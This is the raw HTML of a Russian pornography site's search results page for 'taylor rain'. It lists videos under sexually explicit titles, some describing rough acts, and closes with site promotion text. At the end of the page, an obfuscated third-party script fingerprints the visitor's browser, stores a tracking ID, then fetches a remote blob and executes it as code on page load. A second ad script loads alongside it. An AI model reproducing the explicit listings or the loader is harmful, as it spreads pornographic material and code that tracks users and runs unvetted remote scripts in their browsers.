																	Здоровенный длинный тостый член в худой упругой заднице
															</strong>
							<div class="wrap">
								<div class="duration">23:45</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">57K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4286/hudaya-taylor-rain-trahnuta-v-tuguyu-popku/" title="Худая Taylor Rain трахнута в тугую попку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4286/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4286/650x366/7.jpg" alt="Худая Taylor Rain трахнута в тугую попку"  data-preview="https://pornoreka.tv/get_file/1/59e09247de127892f05dff0ac0b4be1c/4000/4286/4286.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4286" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4286" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Худая Taylor Rain трахнута в тугую попку
															</strong>
							<div class="wrap">
								<div class="duration">18:39</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">42K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5461/lola-taylor-ona-je-lyuba-bushueva-trahnulas-s-10-parnyami/" title="Lola Taylor, она же Люба Бушуева трахнулась с 10 парнями" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5461/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5461/650x366/5.jpg" alt="Lola Taylor, она же Люба Бушуева трахнулась с 10 парнями"  data-preview="https://pornoreka.tv/get_file/1/ba45447ef46887e98094b58faffcd9d2/5000/5461/5461.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5461" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5461" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Lola Taylor, она же Люба Бушуева трахнулась с 10 парнями
															</strong>
							<div class="wrap">
								<div class="duration">1:01:45</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">511K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7579/2-chlena-v-anale-odnovremenno-dlya-dvuh-devushek-alysa-gap-i-lola-taylor/" title="2 члена в анале одновременно для двух девушек: Alysa Gap и Lola Taylor" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7579/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7579/650x366/4.jpg" alt="2 члена в анале одновременно для двух девушек: Alysa Gap и Lola Taylor"  data-preview="https://pornoreka.tv/get_file/1/c47fde1df732dfee422ed046de4d8655/7000/7579/7579.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7579" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7579" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	2 члена в анале одновременно для двух девушек: Alysa Gap и Lola Taylor
															</strong>
							<div class="wrap">
								<div class="duration">58:02</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">127K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8874/lyubitel-zadnic-5-assman-5-retro-porno-film-hd/" title="Любитель задниц 5 | Assman 5 — ретро порно фильм, HD" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8874/426x240/23.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8874/650x366/23.jpg" alt="Любитель задниц 5 | Assman 5 — ретро порно фильм, HD"  data-preview="https://pornoreka.tv/get_file/1/3c88edcfc2f3ca80b406557be8e7cb64/8000/8874/8874.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8874" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8874" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Любитель задниц 5 | Assman 5 — ретро порно фильм, HD
															</strong>
							<div class="wrap">
								<div class="duration">2:19:13</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">44K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3049/lediboy-emma-rouz-i-deyzi-teylor-trahni-menya-v-jopu/" title="Ледибой Эмма Роуз и Дейзи Тейлор: Трахни меня в жопу!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3049/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3049/650x366/6.jpg" alt="Ледибой Эмма Роуз и Дейзи Тейлор: Трахни меня в жопу!"  data-preview="https://pornoreka.tv/get_file/1/771f244e67bd4f1c874f22384fb1de82/3000/3049/3049.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3049" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3049" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Ледибой Эмма Роуз и Дейзи Тейлор: Трахни меня в жопу!
															</strong>
							<div class="wrap">
								<div class="duration">25:32</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">509K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5429/lyuba-bushueva-gruboe-porno-s-analnym-fistingom/" title="Люба Бушуева (Lola Taylor): Грубое порно с анальным фистингом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5429/426x240/11.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5429/650x366/11.jpg" alt="Люба Бушуева (Lola Taylor): Грубое порно с анальным фистингом"  data-preview="https://pornoreka.tv/get_file/1/8002b172bc23358433cf701bb7c3a5fe/5000/5429/5429.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5429" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5429" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Люба Бушуева (Lola Taylor): Грубое порно с анальным фистингом
															</strong>
							<div class="wrap">
								<div class="duration">49:16</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">330K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7798/krempay-na-den-svyatogo-valentina-dlya-hudyshki-sesilii-teylor/" title="Кремпай на День Святого Валентина для худышки Сесилии Тэйлор" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7798/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7798/650x366/1.jpg" alt="Кремпай на День Святого Валентина для худышки Сесилии Тэйлор"  data-preview="https://pornoreka.tv/get_file/1/79c9efd4f0428e87be1c60c533f9475d/7000/7798/7798.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7798" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7798" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Кремпай на День Святого Валентина для худышки Сесилии Тэйлор
															</strong>
							<div class="wrap">
								<div class="duration">33:32</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">34K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7206/s-shiroko-zakrytoy-jopoy-porno-film-s-russkim-perevodom/" title="С широко закрытой жопой — порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7206/426x240/19.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7206/650x366/19.jpg" alt="С широко закрытой жопой — порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/75765c021cc57f38ce2aaf18cb2406a9/7000/7206/7206.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7206" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7206" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	С широко закрытой жопой — порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:41:46</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">693K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7988/bliznyashki-russo-iz-rossii-v-gollivud-pornofilm-s-perevodom/" title="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7988/426x240/20.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7988/650x366/20.jpg" alt="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)"  data-preview="https://pornoreka.tv/get_file/1/de44a503af3a62309367ca6e32662c92/7000/7988/7988.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7988" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7988" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)
															</strong>
							<div class="wrap">
								<div class="duration">1:36:47</div>

																								<div class="rating positive">
									64%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">955K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4360/chastnaya-jizn-cindy-hope-private-life-of-cindy-hope-2010/" title="Частная Жизнь Cindy Hope | Private Life of Cindy Hope (2010)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4360/426x240/19.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4360/650x366/19.jpg" alt="Частная Жизнь Cindy Hope | Private Life of Cindy Hope (2010)"  data-preview="https://pornoreka.tv/get_file/1/4c1cee5688376cad23b6a2e2cef585e2/4000/4360/4360.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4360" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4360" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Частная Жизнь Cindy Hope | Private Life of Cindy Hope (2010)
															</strong>
							<div class="wrap">
								<div class="duration">2:12:13</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">103K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7580/prosnis-i-trahaysya-lola-teylor-kasting-dlya-lyuby-bushuevoy-u-pera-vudmana/" title="Проснись и трахайся Лола Тейлор! Кастинг для Любы Бушуевой у Пьера Вудмана" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7580/426x240/14.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7580/650x366/14.jpg" alt="Проснись и трахайся Лола Тейлор! Кастинг для Любы Бушуевой у Пьера Вудмана"  data-preview="https://pornoreka.tv/get_file/1/27db3ca146ff6df058bfa9cecec833ae/7000/7580/7580.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7580" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7580" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Проснись и трахайся Лола Тейлор! Кастинг для Любы Бушуевой у Пьера Вудмана
															</strong>
							<div class="wrap">
								<div class="duration">1:47:53</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">320K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7576/4-bolshih-chernyh-chlena-terzayut-vo-vse-shcheli-krasotku-lolu-teylor/" title="4 больших черных члена терзают во все щели красотку Лолу Тейлор" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7576/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7576/650x366/1.jpg" alt="4 больших черных члена терзают во все щели красотку Лолу Тейлор"  data-preview="https://pornoreka.tv/get_file/1/e8bd8f42688e14b7106be41545a1d265/7000/7576/7576.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7576" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7576" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	4 больших черных члена терзают во все щели красотку Лолу Тейлор
															</strong>
							<div class="wrap">
								<div class="duration">48:31</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">1.3M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7529/tanya-haydes-snyatie-stressa-porno-kino-s-perevodom/" title="Таня Хайдес: Снятие стресса — порно кино с переводом!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7529/426x240/12.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7529/650x366/12.jpg" alt="Таня Хайдес: Снятие стресса — порно кино с переводом!"  data-preview="https://pornoreka.tv/get_file/1/b3460ef5efc4bd1e3178c978195f4be7/7000/7529/7529.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7529" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7529" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Таня Хайдес: Снятие стресса — порно кино с переводом!
															</strong>
							<div class="wrap">
								<div class="duration">1:24:24</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">125K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8889/lazeyka-the-loophole-2017-porno-s-russkim-perevodom/" title="Лазейка | The Loophole (2017) порно с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8889/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8889/650x366/8.jpg" alt="Лазейка | The Loophole (2017) порно с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/0b32f5b0671da7bbfd46947669a0a8b1/8000/8889/8889.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8889" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8889" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Лазейка | The Loophole (2017) порно с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">44:00</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">36K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7599/razyskivayutsya-wanted-2015-porno-vestern-s-russkim-perevodom/" title="Разыскиваются | Wanted (2015) порно вестерн с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7599/426x240/17.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7599/650x366/17.jpg" alt="Разыскиваются | Wanted (2015) порно вестерн с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/aa807194737dacfc4c6b841fe1237974/7000/7599/7599.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7599" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7599" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Разыскиваются | Wanted (2015) порно вестерн с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:59:20</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 месяцев назад</em></div>
								<div class="views">1.5M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/188/chmok-chmok-s-djessi-djeyn-2008-s-russkim-perevodom/" title="Чмок-чмок с Джесси Джейн (2008) с русским переводом!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/188/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/188/650x366/7.jpg" alt="Чмок-чмок с Джесси Джейн (2008) с русским переводом!"  data-preview="https://pornoreka.tv/get_file/1/4a4992d1c0949f225e6f8a277fa5760e/0/188/188.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="188" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="188" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Чмок-чмок с Джесси Джейн (2008) с русским переводом!
															</strong>
							<div class="wrap">
								<div class="duration">2:32:24</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">735K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
								<div class="load-more" id="list_videos_videos_list_search_result_pagination">
			<a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-append-items-to="list_videos_videos_list_search_result_items" data-max-queries="1" data-parameters="q:taylor%20rain;category_ids:;sort_by:;from_videos+from_albums:2">Показать еще...</a>
		</div>
	</div>
							<div id="list_albums_albums_list_search_result">
		
	
				
	
	
				<div class="headline">
		<h2>			Поиск альбомов по запросу: taylor rain		</h2>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_albums_albums_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:album_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-albums">
		<div class="margin-fix" id="list_albums_albums_list_search_result_items">
										<div class="empty-content">Данный список пуст.</div>
								</div>
	</div>
</div>
						</div>
					</div>
	</div>

			<p class="text">
			ПорноРека отобрала для вас лучшие результаты поиска по запросу: taylor rain. Смотрите <strong>порно видео на тему taylor rain</strong> и оставайтесь с нами! У нас очень много качественных порно видео в формате 1080p! Стабильные обновления контента ежедневно, новые порнофильмы 2021 года, а также старенькое редкое классическое кино не оставит равнодушным никого! Не нашли нужного фильма, видео или фото альбома? Напишите нам в обратную связь и мы обязательно добавим в нашу коллекцию недостающее. Присоединяйтесь к нашему сообществу, ищите новых друзей, знакомьтесь прямо на сайте и смотрите уникальный контент в лучшем качестве!
		</p>
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
